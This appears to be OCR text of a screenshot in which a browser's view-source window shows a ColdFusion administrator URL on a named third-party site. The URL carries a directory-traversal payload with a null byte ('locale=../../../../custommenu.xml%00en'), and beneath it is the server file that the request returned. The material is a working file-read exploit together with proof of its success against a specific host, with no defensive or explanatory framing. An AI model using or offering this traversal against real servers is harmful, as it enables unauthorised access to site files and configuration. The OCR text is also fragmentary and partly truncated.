 http://www.rymusic.com.cn/CFIDE/administrator/logging/settings.cfm?locale=../../../../
<?xml version="1.0" enc...
编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://www.rymusic.com.cn/CFIDE/administrator/logging/settings.cfm?locale=../../../../custommenu.xml%00en - 原始源
文件(F) 编辑(E) 格式(O)
23
24
25 <html>
26 <head>
27 <LINK REL="SHORTCUT ICON" href="http://www.rymusic.com.cn:80/CFIDE/administrator/favicon.ico">
28 <title><?xml version="1.0" encoding="iso-8859-1"?>
29 <menu>
30 <!-- To use the xml custom menu extension simply copy and modify the following example <menu> block. Treat menuitem as you woul
label attribtute will be shown as a top-level button on the menu.
31 The first menuitem is an example of targetting the main content frame.
32 The second menuitem is an example of opening up new window.
33 The third menuitem is an example of using javascript to open up new windows with size specifications or tabs
34
35 <submenu label="Custom Server Settings">
36 <menuitem href="settings/server_settings.cfm" target="content">Settings</menuitem>
37 <menuitem href="settings/limits.cfm" target="_blank">Request Tuning</menuitem>
38 <menuitem href="javascript:var newwin = window.open('settings/caching.cfm','newwin','height=200,width=
400,status=yes,toolbar=no,resizable=yes,titlebar=no');" target="_self">Caching</menuitem>